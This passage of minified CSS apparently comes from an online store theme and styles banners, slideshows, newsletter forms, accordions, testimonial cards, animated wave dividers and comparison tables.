row;flex-wrap: wrap;}.banner--stacked {height: auto;}.banner--stacked .banner__media {flex-direction: column;}}.banner__box--custom-margins>* {margin-bottom: 0 !important;}.banner__media {height: 100%;position: absolute;left: 0;top: 0;width: 100%;}.banner__media-half {width: 50%;}.banner__media-half+.banner__media-half {right: 0;left: auto;}@media screen and (max-width: 749px) {.banner--stacked .banner__media-half {width: 100%;}.banner--stacked .banner__media-half+.banner__media-half {order: 1;}}@media screen and (min-width: 750px) {.banner__media {height: 100%;}}.banner--adapt, .banner--adapt_image.banner--mobile-bottom .banner__media:not(.placeholder) {height: auto;}@media screen and (max-width: 749px) {.banner--mobile-bottom .banner__media, .banner--stacked:not(.banner--mobile-bottom) .banner__media {position: relative;}.banner--stacked.banner--adapt .banner__content {height: auto;}.banner:not(.banner--mobile-bottom):not(.email-signup-banner) .banner__box {background: transparent;--color-foreground: 255, 255, 255;--color-button: 255, 255, 255;--color-button-text: 0, 0, 0;}.banner:not(.banner--mobile-bottom):not(.email-signup-banner) .banner__box.banner--transparent-black {background: transparent;--color-foreground: 0, 0, 0;--color-button: 0, 0, 0;--color-button-text: 255, 255, 255;}.banner:not(.banner--mobile-bottom) .banner__box {border: none;border-radius: 0;box-shadow: none;}.banner:not(.banner--mobile-bottom) .button--secondary {--color-button: 255, 255, 255;--color-button-text: 255, 255, 255;--alpha-button-background: 0;}.banner:not(.banner--mobile-bottom) .banner__box.banner--transparent-black .button--secondary {--color-button: 0, 0, 0;--color-button-text: 0, 0, 0;}.banner--stacked:not(.banner--mobile-bottom):not(.banner--adapt) .banner__content {position: absolute;height: auto;}.banner--stacked.banner--adapt:not(.banner--mobile-bottom) .banner__content {max-height: 100%;overflow: hidden;position: absolute;}.banner--stacked:not(.banner--adapt) .banner__media {position: relative;}.banner::before {display: none !important;}.banner--stacked .banner__media-image-half {width: 100%;}}.banner__content {padding: 0;display: flex;position: relative;width: 100%;align-items: center;justify-content: center;z-index: 1;}@media screen and (min-width: 750px) {.banner__content {padding: 5rem;}.banner__content--top-left {align-items: flex-start;justify-content: flex-start;}.banner__content--top-center {align-items: flex-start;justify-content: center;}.banner__content--top-right {align-items: flex-start;justify-content: flex-end;}.banner__content--middle-left {align-items: center;justify-content: flex-start;}.banner__content--middle-center {align-items: center;justify-content: center;}.banner__content--middle-right {align-items: center;justify-content: flex-end;}.banner__content--bottom-left {align-items: flex-end;justify-content: flex-start;}.banner__content--bottom-center {align-items: flex-end;justify-content: center;}.banner__content--bottom-right {align-items: flex-end;justify-content: flex-end;}}@media screen and (max-width: 749px) {.banner--mobile-bottom:not(.banner--stacked) .banner__content {order: 2;}.banner:not(.banner--mobile-bottom) .field__input {background-color: transparent;}}.banner__box {padding: 4rem 3.5rem;position: relative;height: fit-content;align-items: center;text-align: center;width: 100%;word-wrap: break-word;z-index: 0;}@media screen and (min-width: 750px) {.banner--desktop-transparent .banner__box {background: transparent;--color-foreground: 255, 255, 255;--color-button: 255, 255, 255;--color-button-text: 0, 0, 0;max-width: 89rem;border: none;border-radius: 0;box-shadow: none;}.banner--desktop-transparent .banner__box.banner--transparent-black {background: transparent;--color-foreground: 0, 0, 0;--color-button: 0, 0, 0;--color-button-text: 255, 255, 255;}.banner--desktop-transparent .button--secondary {--color-button: 255, 255, 255;--color-button-text: 255, 255, 255;--alpha-button-background: 0;}.banner--desktop-transparent .banner__box.banner--transparent-black .button--secondary {--color-button: 0, 0, 0;--color-button-text: 0, 0, 0;}.banner--desktop-transparent .content-container:after {display: none;}}@media screen and (max-width: 749px) {.banner--mobile-bottom::after, .banner--mobile-bottom .banner__media::after {display: none;}}.banner::after, .banner__media::after {content: "";position: absolute;top: 0;background: #000000;opacity: 0;z-index: 0;width: 100%;height: 100%;}.banner__box>*+.banner__text {margin-top: 1.5rem;}@media screen and (min-width: 750px) {.banner__box>*+.banner__text {margin-top: 2rem;}}.banner__box>*+* {margin-top: 1rem;}.banner__box>*:first-child {margin-top: 0;}@media screen and (max-width: 749px) {.banner--stacked .banner__box {width: 100%;}}@media screen and (min-width: 750px) {.banner__box {width: auto;max-width: 71rem;min-width: 45rem;}}@media screen and (min-width: 1400px) {.banner__box {max-width: 90rem;}}.banner__heading {margin-bottom: 0;}.banner__box .banner__heading+*:not(.rating-stars, .trustpilot-stars) {margin-top: 1rem;}.banner__buttons {display: inline-flex;flex-wrap: wrap;gap: 1rem;max-width: 45rem;word-break: break-word;}@media screen and (max-width: 749px) {.banner--content-align-mobile-right .banner__buttons--multiple {justify-content: flex-end;}.banner--content-align-mobile-center .banner__buttons--multiple>* {flex-grow: 1;min-width: 22rem;}}@media screen and (min-width: 750px) {.banner--content-align-center .banner__buttons--multiple>* {flex-grow: 1;min-width: 22rem;}.banner--content-align-right .banner__buttons--multiple {justify-content: flex-end;}}.banner__box>*+.banner__buttons {margin-top: 2rem;}slideshow-component {position: relative;display: flex;flex-direction: column;}@media screen and (max-width: 989px) {.no-js slideshow-component .slider {padding-bottom: 3rem;}}slideshow-component .slideshow.banner {flex-direction: row;flex-wrap: nowrap;margin: 0;gap: 0;}.slideshow__slide {padding: 0;position: relative;display: flex;flex-direction: column;}@media screen and (max-width: 749px) {.slideshow--placeholder.banner--mobile-bottom.banner--adapt_image .slideshow__media, .slideshow--placeholder.banner--adapt_image:not(.banner--mobile-bottom) {height: 28rem;}}@media screen and (min-width: 750px) {.slideshow--placeholder.banner--adapt_image {height: 56rem;}}.slideshow__text.banner__box {display: flex;flex-direction: column;justify-content: center;max-width: 54.5rem;}.slideshow__text>* {max-width: 100%;}@media screen and (max-width: 749px) {slideshow-component.page-width .slideshow__text {border-right: var(--text-boxes-border-width) solid rgba(var(--color-foreground), var(--text-boxes-border-opacity));border-left: var(--text-boxes-border-width) solid rgba(var(--color-foreground), var(--text-boxes-border-opacity));}.banner--mobile-bottom .slideshow__text.banner__box {max-width: 100%;}.banner--mobile-bottom .slideshow__text-wrapper {flex-grow: 1;}.banner--mobile-bottom .slideshow__text.banner__box {height: 100%;}.banner--mobile-bottom .slideshow__text .button {flex-grow: 0;}.slideshow__text.slideshow__text-mobile--left {align-items: flex-start;text-align: left;}.slideshow__text.slideshow__text-mobile--right {align-items: flex-end;text-align: right;}}@media screen and (min-width: 750px) {.slideshow__text.slideshow__text--left {align-items: flex-start;text-align: left;}.slideshow__text.slideshow__text--right {align-items: flex-end;text-align: right;}}.slideshow:not(.banner--mobile-bottom) .slideshow__text-wrapper {height: 100%;}@media screen and (min-width: 750px) {.slideshow__text-wrapper.banner__content {height: 100%;padding: 5rem;}}.slideshow__controls {border: 0.1rem solid rgba(var(--color-foreground), 0.08);}.slideshow__controls--top {order: 2;z-index: 1;}@media screen and (max-width: 749px) {.slideshow__controls--border-radius-mobile {border-bottom-right-radius: var(--text-boxes-radius);border-bottom-left-radius: var(--text-boxes-radius);}}.spaced-section--full-width:last-child slideshow-component:not(.page-width) .slideshow__controls {border-bottom: none;}@media screen and (min-width: 750px) {.slideshow__controls {position: relative;}}slideshow-component:not(.page-width) .slider-buttons {border-right: 0;border-left: 0;}.slideshow__control-wrapper {display: flex;}.slideshow__autoplay {position: absolute;right: 0;border-left: none;display: flex;justify-content: center;align-items: center;}@media screen and (max-width: 749px) {slideshow-component.page-width .slideshow__autoplay {right: 1.5rem;}.slideshow__controls--mobile-over {position: absolute;left: 0;bottom: 0;width: 100%;border: none;}}@media screen and (min-width: 750px) {.slideshow__autoplay.slider-button {position: inherit;margin-left: 0.6rem;padding: 0 0 0 0.6rem;border-left: 0.1rem solid rgba(var(--color-foreground), 0.08);}.slideshow__controls--desktop-over {position: absolute;left: 0;bottom: 0;width: 100%;border: none;}}.slideshow__autoplay .icon.icon-play, .slideshow__autoplay .icon.icon-pause {display: block;position: absolute;opacity: 1;transform: scale(1);transition: transform 150ms ease, opacity 150ms ease;width: 0.8rem;height: 1.2rem;}.slideshow__autoplay .icon.icon-play {height: 1rem;}.slideshow__autoplay path {fill: rgba(var(--color-foreground), 0.75);}.slideshow__autoplay:hover path {fill: rgb(var(--color-foreground));}@media screen and (forced-colors: active) {.slideshow__autoplay path, .slideshow__autoplay:hover path {fill: CanvasText;}}.slideshow__autoplay:hover svg {transform: scale(1.1);}.slideshow__autoplay--paused .icon-pause, .slideshow__autoplay:not(.slideshow__autoplay--paused) .icon-play {visibility: hidden;opacity: 0;transform: scale(0.8);}.slideshow.banner {align-items: stretch;}.video-section__media {position: relative;padding-bottom: 56.25%;}.video-section__media.deferred-media {box-shadow: var(--media-shadow-horizontal-offset) var(--media-shadow-vertical-offset) var(--media-shadow-blur-radius) rgba(var(--color-shadow), var(--media-shadow-opacity));}.video-section__media.deferred-media:after {content: none;}.video-section__poster.deferred-media__poster:focus {outline-offset: 0.3rem;}.video-section__media iframe {background-color: rgba(var(--color-foreground), 0.03);border: 0;}.video-section__poster, .video-section__media iframe {position: absolute;width: 100%;height: 100%;}.newsletter__wrapper {padding-right: calc(3rem / var(--font-body-scale));padding-left: calc(3rem / var(--font-body-scale));}@media screen and (min-width: 750px) {.newsletter__wrapper {padding-right: 9rem;padding-left: 9rem;}}.newsletter__wrapper>* {margin-top: 0;margin-bottom: 0;}.newsletter__wrapper>*+* {margin-top: 2rem;}.newsletter__wrapper>*+.newsletter-form {margin-top: 3rem;}.newsletter__subheading {max-width: 70rem;margin-left: auto;margin-right: auto;}.newsletter__wrapper .newsletter-form__field-wrapper {max-width: 36rem;}.newsletter-form__field-wrapper .newsletter-form__message {margin-top: 1.5rem;}.newsletter__button {margin-top: 3rem;width: fit-content;}@media screen and (min-width: 750px) {.newsletter__button {flex-shrink: 0;margin: 0 0 0 1rem;}}.contact img {max-width: 100%;}.contact .form__message {align-items: flex-start;margin-top: 0.5rem;}.contact .icon-success {margin-top: 0.2rem;}.contact .field-wrapper, .track-order-form .field {margin-bottom: 1.5rem;}.contact__button {display: flex;justify-content: center;}.contact-from__message-container {padding: 0.75rem;column-gap: 0.75rem;margin-bottom: 2rem;}.contact-from__message-container .material-icon {font-size: 4.5rem;}.contact-from__message-container img {height: 4.5rem;width: auto;}.contact-from__message-container ul {padding-left: 1.5rem;margin: 0.3rem 0 0;}@media screen and (min-width: 750px) {.contact .field-wrapper {margin-bottom: 2rem;}.contact__fields {display: grid;grid-template-columns: repeat(2, 1fr);grid-column-gap: 2rem;}}.collapsible-content {position: relative;z-index: 0;}.collapsible-section-layout {padding-top: 3rem;padding-bottom: 3rem;}@media screen and (min-width: 750px) {.collapsible-content__grid {align-items: center;}.collapsible-section-layout {padding-bottom: 5rem;padding-top: 5rem;}}.collapsible-content__media--small {height: 19.4rem;}.collapsible-content__media--large {height: 43.5rem;}@media screen and (min-width: 750px) {.collapsible-content__media--small {height: 31.4rem;}.collapsible-content__media--large {height: 69.5rem;}}@media screen and (min-width: 750px) {.collapsible-content__grid--reverse {flex-direction: row-reverse;}}.collapsible-content-wrapper-narrow {margin: 0 auto;padding-right: 2rem;padding-left: 2rem;max-width: 73.4rem;}.collapsible-content__header {word-break: break-word;}.collapsible-content__heading {margin-bottom: 2rem;margin-top: 0;text-align: center;}@media screen and (min-width: 750px) {.collapsible-content__heading {margin-bottom: 3rem;}}.collapsible-none-layout .accordion+.accordion {border-top: 0;}.collapsible-row-layout .accordion:not(:first-child):not(.color-background-1) {margin-top: 1rem;}.caption-with-letter-spacing+h2 {margin-top: 1rem;}.collapsible-row-layout .accordion {border: var(--text-boxes-border-width) solid rgba(var(--color-foreground), var(--text-boxes-border-opacity));margin-bottom: 1.5rem;}.collapsible-row-layout .accordion summary, .collapsible-row-layout .accordion .accordion__content {padding: 1.5rem;}.collapsible-row-layout .accordion .accordion__content {padding-top: 0;padding-bottom: 0;}.collapsible-row-layout .accordion__details[open]+.accordion__content-wrapper .accordion__content {padding-bottom: 1.5rem;}.collapsible-content summary:hover {background: rgba(var(--color-foreground), 0.04);}.collapsible-content summary:hover .accordion__title {text-decoration: underline;text-underline-offset: 0.3rem;}@supports not (inset: 10px) {@media screen and (min-width: 750px) {.collapsible-content__grid:not(.collapsible-content__grid--reverse) .grid__item:last-child, .collapsible-content__grid--reverse .collapsible-content__grid-item {padding-left: 5rem;padding-right: 0;}}@media screen and (min-width: 990px) {.collapsible-content__grid:not(.collapsible-content__grid--reverse) .grid__item:last-child, .collapsible-content__grid--reverse .collapsible-content__grid-item {padding-left: 7rem;}}}.accordion-v2 {--header-bg: transparent;--icon-color: rgb(var(--color-foreground));--collapse-icon-color: rgb(var(--color-foreground));--solid-collapse-icon-color: rgb(var(--color-background));--solid-collapse-icon-bg: rgb(var(--color-foreground));--solid-collapse-icon-radius: 50%;--content-bg: transparent;--border-style: solid;--corner-radius;0px;--border-color: rgba(var(--color-foreground), 0.12);--border-thickness: 1px;--border-prop: var(--border-thickness) var(--border-style) var(--border-color);--corner-radius: 0px;}.accordion-v2 {border: none;overflow: hidden;border-radius: var(--corner-radius);}.accordion-v2[data-border-type="bottom"] {border-bottom: var(--border-prop);}.accordion-v2[data-border-type="top-bottom"] {border-top: var(--border-prop);border-bottom: var(--border-prop);}.accordion-v2[data-border-type="all"] {border: var(--border-prop);}.accordion-v2 .accordion__details {background-color: var(--header-bg);}.accordion-v2[data-border-type="all"] .accordion__summary {padding-left: 1rem;padding-right: 1rem;}.accordion-v2 .summary__title .material-icon {color: var(--icon-color);}.accordion-v2 .accordion__collapse-icon {--size: 1.8rem;width: var(--size);height: var(--size);}.accordion-v2 .accordion__collapse-icon svg {position: static;color: var(--collapse-icon-color);}.accordion-v2 .accordion__collapse-icon .icon-plus {width: 1rem;}.accordion-v2 .accordion__collapse-icon--solid svg {color: var(--solid-collapse-icon-color);}.accordion-v2 .accordion__collapse-icon--solid {background-color: var(--solid-collapse-icon-bg);border-radius: var(--solid-collapse-icon-radius);}.accordion-v2 .accordion__collapse-icon--solid .icon-caret {transform: translateY(7%);}.accordion-v2 .accordion__details[open] .accordion__collapse-icon--solid .icon-caret {transform: translateY(-7%) rotate(180deg);}.accordion-v2 .accordion__content-wrapper {background-color: var(--content-bg);}.accordion-v2 .accordion__content {padding: 0 !important;}.accordion-v2 .accordion__content__inner {padding: 0 1rem 1rem;}.accordion-v2--colors-theme[data-border-type="none"] .accordion__collapse-icon, .accordion-v2--colors-theme[data-border-type="bottom"] .accordion__collapse-icon, .accordion-v2--colors-theme[data-border-type="top-bottom"] .accordion__collapse-icon {margin-right: 0.5rem;}.accordion-v2, .accordion-v2 .accordion__details, .accordion-v2 .material-icon, .accordion-v2 .accordion__collapse-icon, .accordion-v2 .accordion__collapse-icon svg, .accordion-v2 .accordion__content-wrapper, .accordion-v2 .accordion__content {transition: grid-template-rows var(--animation-duration) ease-in-out, background-color var(--animation-duration) ease-in-out, color var(--animation-duration) ease-in-out, border-color var(--animation-duration) ease-in-out, transform var(--animation-duration) ease-in-out, opacity var(--animation-duration) ease-in-out;}.rich-text {z-index: 1;}.rich-text__wrapper {display: flex;justify-content: center;}.rich-text:not(.rich-text--full-width) .rich-text__wrapper {margin: auto;}.rich-text__blocks {width: 100%;}@media screen and (min-width: 750px) {.rich-text__wrapper {width: 100%;}.rich-text__wrapper--left {justify-content: flex-start;}.rich-text__wrapper--right {justify-content: flex-end;}.rich-text:not(.rich-text--full-width) .rich-text__blocks {max-width: 50rem;}}@media screen and (min-width: 990px) {.rich-text:not(.rich-text--full-width) .rich-text__blocks {max-width: 78rem;}}.rich-text__blocks * {overflow-wrap: break-word;}.rich-text__blocks>* {margin-top: 0;margin-bottom: 0;}.rich-text__blocks>*+* {margin-top: 2rem;}.rich-text__blocks>*+a {margin-top: 3rem;}h2+.rating-stars, h2+.trustpilot-stars {margin-top: 0.3rem;}.rating-stars+h2, .trustpilot-stars+h2 {margin-top: 0;}.rich-text__buttons {display: inline-flex;justify-content: center;flex-wrap: wrap;gap: 1rem;width: 100%;max-width: 45rem;word-break: break-word;}.rich-text__buttons--multiple>* {flex-grow: 1;min-width: 22rem;}.rich-text__buttons+.rich-text__buttons {margin-top: 1rem;}.rich-text__blocks.left .rich-text__buttons {justify-content: flex-start;}.rich-text__blocks.right .rich-text__buttons {justify-content: flex-end;}@media screen and (max-width: 749px) {.rich-text__blocks.mobile-left .rich-text__buttons {justify-content: flex-start;}.rich-text__blocks.mobile-center .rich-text__buttons {justify-content: center;}.rich-text__blocks.mobile-right .rich-text__buttons {justify-content: flex-end;}}.email-signup-banner .newsletter-form, .email-signup-banner .newsletter-form__field-wrapper {display: inline-block;}@media only screen and (min-width: 750px) {.email-signup-banner:not(.banner--desktop-transparent) .email-signup-banner__box {width: 100%;}}.email-signup-banner__box .email-signup-banner__heading {margin-bottom: 0;}.email-signup-banner__box>*+.newsletter__subheading {margin-top: 2rem;}.email-signup-banner__box .newsletter__subheading p {margin: 0;}.email-signup-banner-background {width: 100%;height: 100%;position: relative;left: 50%;transform: translateX(-50%);}@media screen and (max-width: 749px) {.email-signup-banner:not(.banner--mobile-bottom) .banner__box:not(.email-signup-banner__box--no-image) {background-color: transparent;--color-foreground: 255, 255, 255;--color-button: 255, 255, 255;--color-button-text: 0, 0, 0;}}@media only screen and (min-width: 750px) {.banner--desktop-transparent .email-signup-banner__box--no-image * {color: rgb(var(--color-base-text));}.banner--desktop-transparent .email-signup-banner__box .field__input {background-color: transparent;}.banner--desktop-transparent .email-signup-banner__box--no-image .field__input {box-shadow: 0 0 0 0.1rem rgba(var(--color-base-text), 0.55);}.banner--desktop-transparent .email-signup-banner__box--no-image .field__input:focus {box-shadow: 0 0 0 0.2rem rgba(var(--color-base-text), 0.75);}.banner--desktop-transparent .email-signup-banner__box--no-image .field__button:focus-visible {outline: 0.2rem solid rgba(var(--color-base-text), 0.5);box-shadow: 0 0 0 0.3rem rgb(var(--color-background)), 0 0 0.5rem 0.4rem rgba(var(--color-base-text), 0.3);}}@media only screen and (min-width: 750px) {.email-signup-banner-background-mobile {display: none;}}@media only screen and (max-width: 749px) {.email-signup-banner-background:not(.email-signup-banner-background-mobile) {display: none;}}.email-signup-banner .banner__media {overflow: hidden;}@media screen and (max-width: 749px) {.banner--mobile-content-align-left .newsletter-form__message {justify-content: flex-start;}.banner--mobile-content-align-right .newsletter-form__message {justify-content: right;}}@media screen and (min-width: 750px) {.banner--content-align-center .newsletter-form__message {justify-content: center;}.banner--content-align-right .newsletter-form__message {justify-content: right;}}.collection-list {margin-top: 0;margin-bottom: 0;}.collection-list-title {margin: 0;}@media screen and (max-width: 749px) {.collection-list:not(.slider) {padding-left: 0;padding-right: 0;}}.collection-list__item:only-child {max-width: 100%;width: 100%;}@media screen and (max-width: 749px) {.slider.collection-list--1-items {padding-bottom: 0;}}@media screen and (min-width: 750px) and (max-width: 989px) {.slider.collection-list--1-items, .slider.collection-list--2-items, .slider.collection-list--3-items, .slider.collection-list--4-items {padding-bottom: 0;}}@media screen and (min-width: 750px) {.collection-list__item a:hover {box-shadow: none;}}@media screen and (max-width: 989px) {.collection-list.slider .collection-list__item {max-width: 100%;}}.collection-list-view-all {margin-top: 2rem;}.multicolumn .title {margin: 0;}.multicolumn.no-heading .title {display: none;}.multicolumn .title-wrapper-with-link {margin-top: 0;}@media screen and (max-width: 749px) {.multicolumn .title-wrapper-with-link {margin-bottom: 3rem;}}.multicolumn-card__image-wrapper--third-width {width: 33%;}.multicolumn-card__image-wrapper--half-width {width: 50%;}.multicolumn-card {max-width: 72rem;position: relative;box-sizing: border-box;display: flex;flex-direction: column;}.multicolumn-card--media-bottom {flex-direction: column-reverse;}.splide--align-stretch .splide__slide__container, .splide--align-stretch .multicolumn-card {height: 100%;}.splide--align-stretch .multicolumn-card__info {display: flex;flex-direction: column;flex-grow: 1;justify-content: var(--stretched-cards-alignment);}.multicolumn-card, .multicolumn-card.center .multicolumn-card__image-wrapper:not(.multicolumn-card__image-wrapper--full-width) {margin-left: auto;margin-right: auto;}.multicolumn .button {margin-top: 1.5rem;}@media screen and (min-width: 750px) {.multicolumn .button {margin-top: 4rem;}}.multicolumn-card.color-bg-overlay {background: rgb(var(--color-background)) linear-gradient(rgba(var(--color-foreground), 0.04), rgba(var(--color-foreground), 0.04));}.multicolumn-card h3 {line-height: calc(1 + 0.5 / max(1, var(--font-heading-scale)));}.multicolumn-card h3, .multicolumn-card p {margin: 0;}.multicolumn-card-spacing {padding-top: 2.5rem;margin-left: 2.5rem;margin-right: 2.5rem;}.multicolumn-card__info> :nth-child(2) {margin-top: 1rem;}.multicolumn-card.center .media--adapt, .multicolumn-card .media--adapt .multicolumn-card__image {width: auto;}.multicolumn-card.center .media--adapt img {left: 50%;transform: translateX(-50%);}.multicolumn--same-bgs .multicolumn-card-spacing {padding: 0;margin: 0;}.multicolumn-card__info {padding: 2.5rem;}.multicolumn--same-bgs .multicolumn-card__info {padding-top: 0;padding-left: 1.5rem;padding-right: 1.5rem;}.is-active .multicolumn--same-bgs .multicolumn-card__info {padding-bottom: 0;}.multicolumn--same-bgs .multicolumn-card__image-wrapper+.multicolumn-card__info {padding-top: 2.5rem;}.multicolumn--same-bgs .multicolumn-card__image-wrapper .media {border-radius: calc(var(--text-boxes-radius) - var(--text-boxes-border-width));overflow: hidden;}@media screen and (max-width: 749px) {}@media screen and (min-width: 750px) {.multicolumn--same-bgs .multicolumn-card__image-wrapper {margin-left: 1.5rem;margin-right: 1.5rem;}.multicolumn .multicolumn--same-bgs .multicolumn-card__info, .splide:not(.is-active) .multicolumn--same-bgs.center .multicolumn-card__info {padding-left: 1.5rem;padding-right: 1.5rem;}}.multicolumn-card:not(.multicolumn-card--media-bottom)>.multicolumn-card__image-wrapper--full-width:not(.multicolumn-card-spacing) {border-top-left-radius: calc(var(--text-boxes-radius) - var(--text-boxes-border-width));border-top-right-radius: calc(var(--text-boxes-radius) - var(--text-boxes-border-width));overflow: hidden;}.multicolumn-card--media-bottom>.multicolumn-card__image-wrapper--full-width:not(.multicolumn-card-spacing) {border-bottom-left-radius: calc(var(--text-boxes-radius) - var(--text-boxes-border-width));border-bottom-right-radius: calc(var(--text-boxes-radius) - var(--text-boxes-border-width));overflow: hidden;}.multicolumn--same-bgs.multicolumn-card {border-radius: 0;}.multicolumn-card__info .link {text-decoration: none;font-size: inherit;margin-top: 1.5rem;}.multicolumn-card__info .icon-wrap {margin-left: 0.8rem;white-space: nowrap;}.icon-bar-card__icon--small {--icon-size: 3rem;}.icon-bar-card__icon--medium {--icon-size: 5rem;}.icon-bar-card__icon--large {--icon-size: 7rem;}.multicolumn-card.multicolumn--diff-bgs .icon-bar-card__icon {padding-top: 2.5rem;}.icon-bar-card__icon img {height: var(--icon-size);}.icon-bar-card__icon .material-symbols-outlined {font-size: var(--icon-size);}.multicolumn .multicolumn-title-with-text {margin-bottom: 0.5rem;}.multicolumn-text {text-align: center;margin-bottom: 3rem;}.multicolumn-text p:first-child {margin-top: 0;}.icon-bar-card .multicolumn-card__info {padding-top: 1rem;}@media screen and (max-width: 749px) {.multicolumn[data-mobile-columns="2"] .multicolumn-card.multicolumn--diff-bgs .icon-bar-card__icon {padding-top: 1.5rem;}.icon-bar[data-mobile-columns="2"] .multicolumn-card__info {padding-top: 1rem;}.icon-bar[data-mobile-columns="2"] .material-icon {font-size: calc(var(--icon-size) * 0.8);}.icon-bar.background-none .multicolumn-list:not(.slider) .center .multicolumn-card__info {padding: 0.7rem 0.5rem 1.5rem;}}.icon-bar .icon-bar-card--horizontal {display: flex;flex-direction: row;align-items: center;text-align: left;}.icon-bar.background-primary .icon-bar-card--horizontal .icon-bar-card__icon {padding-top: 0;}.icon-bar.background-primary .icon-bar-card--horizontal {padding: 1rem;}.icon-bar .icon-bar-card--horizontal .multicolumn-card__info {padding: 0 0 0 1rem !important;}.icon-bar .icon-bar-card--horizontal .multicolumn-card__info h3 {font-size: calc(var(--font-heading-scale) * 1.3rem);}.icon-bar .icon-bar-card--horizontal .multicolumn-card__info> :nth-child(2) {margin-top: 0.5rem;font-size: 1.3rem;line-height: 1.6;}.testimonial-card__stars {margin-top: 0.2rem;margin-bottom: 1rem;}.testimonial-card__author-container {display: flex;align-items: center;padding-top: 1rem;margin-top: 0.75rem;border-top: solid 1px rgba(var(--color-foreground), 0.06);}.center .testimonial-card__author-container {justify-content: center;}.right .testimonial-card__author-container {justify-content: flex-end;}.testimonial-card__avatar {width: 3rem;height: 3rem;margin-right: 1rem;border-radius: 50%;overflow: hidden;}.testimonial-card__avatar img {width: 100%;height: 100%;object-fit: cover;object-position: center center;}.testimonial-card__author {font-size: 1.4rem;line-height: 1.1;}.testimonial-card .multicolumn-card__info {padding: 1.25rem 2rem 2rem;position: relative;}.testimonial-card__quotes {font-size: 5rem;position: absolute;top: 0;right: 2rem;width: 1em;height: 1em;border-radius: 50%;transform: translateY(-50%);margin: 0 !important;}.testimonial-card__quotes svg {width: 55%;}.testimonial-card__quotes--image-blank {font-size: 3.5rem;right: 5px;top: 5px;transform: none;}.testimonial-card__info--no-image-no-stars h3 {padding: 0 2.5rem;}.testimonial-card .testimonial-card__info--image-no-stars {padding-top: 1.25rem;}.testimonial-card__info--image-no-stars .testimonial-card__quotes {font-size: 4rem;}.multicolumn .testimonial-card .multicolumn-card__info h3 {margin-top: 0.5rem;font-size: calc(var(--font-heading-scale) * 1.45rem);margin-bottom: 1rem;}.testimonial-card--has-author .multicolumn-card__info {padding-bottom: 1.25rem;}.section-divider {position: relative;}.section-divider::before {content: "";display: block;position: absolute;left: 0;bottom: calc(100% - 1px);top: -1px;z-index: -1;width: 100%;background: rgb(var(--color-background));}.section-divider__svg {--max-height: 150px;background: none;position: relative;overflow: hidden;transform: translateY(1px);}.section-divider__svg svg {color: rgb(var(--color-background));display: block;width: 100%;height: auto;overflow: hidden;max-height: var(--max-height);}.waves-animated-1 {--max-height: 3rem;margin: 0;}.parallax1>use {animation: move-forever1 10s linear infinite;}.parallax2>use {animation: move-forever2 8s linear infinite;opacity: 0.4;}.parallax3>use {animation: move-forever3 6s linear infinite;opacity: 0.3;}.parallax4>use {animation: move-forever4 4s linear infinite;opacity: 0.2;}@keyframes move-forever1 {0% {transform: translate(85px, 0%);}100% {transform: translate(-90px, 0%);}}@keyframes move-forever2 {0% {transform: translate(-90px, 0%);}100% {transform: translate(85px, 0%);}}@keyframes move-forever3 {0% {transform: translate(85px, 0%);}100% {transform: translate(-90px, 0%);}}@keyframes move-forever4 {0% {transform: translate(-90px, 0%);}100% {transform: translate(85px, 0%);}}@media screen and (min-width: 1000px) {.waves-animated-1 {--max-height: 6rem;}}.content-and-comparison-table {display: grid;grid-template-columns: repeat(2, 1fr);place-items: center;column-gap: 5rem;row-gap: 2rem;}.comparison-table-container {width: 100%;max-width: 50rem;}.comparison-table {--border-radius: 2rem;flex-grow: 1;border-spacing: 0;}.comparison-table th {padding: 0.5rem 0.75rem;font-size: var(--font-size);line-height: 1.3;}.comparison-table thead {z-index: 1;}.comparison-table tbody {border-radius: var(--border-radius);}.comparison-table td {--cell-bottom-separator-thickness: 0.1rem;--cell-separator-opacity: 0.1;--cell-overlay-opacity: 0;--border-shadow-offset: 0 0 0 0;--outer-box-shadow: 0.3rem 0.3rem 0.8rem rgba(0, 0, 0, 0.15);padding: 1rem 1.5rem;text-align: center;position: relative;box-shadow: inset 0 calc(-1 * var(--cell-bottom-separator-thickness)) 0 rgba(var(--color-foreground), var(--cell-separator-opacity)), var(--outer-box-shadow);}.comparison-table td:last-of-type {--border-shadow-offset: 0.1rem 0 0 0;}.comparison-table--classic tbody tr:first-of-type td {--border-shadow-offset: 0 -0.1rem 0 0;}.comparison-table--classic tbody tr:last-of-type td {--border-shadow-offset: 0 0.1rem 0 0;}.comparison-table tbody tr:first-of-type td:first-child {border-radius: var(--border-radius) 0 0 0;--border-shadow-offset: -0.1rem -0.1rem 0 0;}.comparison-table tbody tr:last-of-type td:first-child {border-radius: 0 0 0 var(--border-radius);--border-shadow-offset: -0.1rem 0.1rem 0 0;}.comparison-table tbody tr:first-of-type td:last-child {border-radius: 0 var(--border-radius) 0 0;--border-shadow-offset: 0.1rem -0.1rem 0 0;}.comparison-table tbody tr:last-of-type td:last-child {border-radius: 0 0 var(--border-radius) 0;--border-shadow-offset: 0.1rem 0.1rem 0 0;}.comparison-table tbody td:not(.comparison-table__row-name) {padding: 1rem 2rem;}.comparison-table__icon {font-size: 2rem;width: 1em;height: 1em;margin: auto;border-radius: 50%;box-sizing: content-box;}.comparison-table__icon--solid {background: var(--bg-color);padding: 0.4rem;font-size: 1.4rem;}.comparison-table__icon svg {color: var(--icon-color);width: 100%;height: 100%;box-sizing: border-box;}.comparison-table .comparison-table__row-name {--font-size: 1.8rem;font-size: var(--font-size);margin: 0;}.content-and-comparison-table--no-content {grid-template-columns: repeat(1, 1fr);}@media screen and (max-width: 899px) {.content-and-comparison-table {grid-template-columns: repeat(1, 1fr);}}@media screen and (min-width: 900px) {.content-and-comparison-table--table-first .comparison-table-container {order: -1;}}@media screen and (max-width: 750px) {.comparison-table .comparison-table__row-name, .comparison-table th {font-size: calc(var(--font-size) * 0.85);}.comparison-table__checkmark, .comparison-table__x {width: 1.8rem;height: 1.8rem;}}@media screen and (max-width: 500px) {.comparison-table {--border-radius: 1.5rem;}.comparison-table thead img {max-width: var(--mobile-logo-width);}}.comparison-table--centered {--bottom-piece-height: 3rem;padding-bottom: var(--bottom-piece-height);}.comparison-table--centered .comparison-table__logo {border-radius: var(--border-radius) var(--border-radius) 0 0;padding: 0.75rem 1rem;}.comparison-table--centered tbody tr:last-of-type td:nth-child(2)::after {content: "";display: block;width: 100%;height: var(--bottom-piece-height);position: absolute;top: 100%;left: 0;background: rgb(var(--color-background));border-radius: 0 0 var(--border-radius) var(--border-radius);}.comparison-table--minimal tbody, .comparison-table--minimal td {box-shadow: none;border-radius: 0;}.comparison-table--minimal tr {display: flex;justify-content: 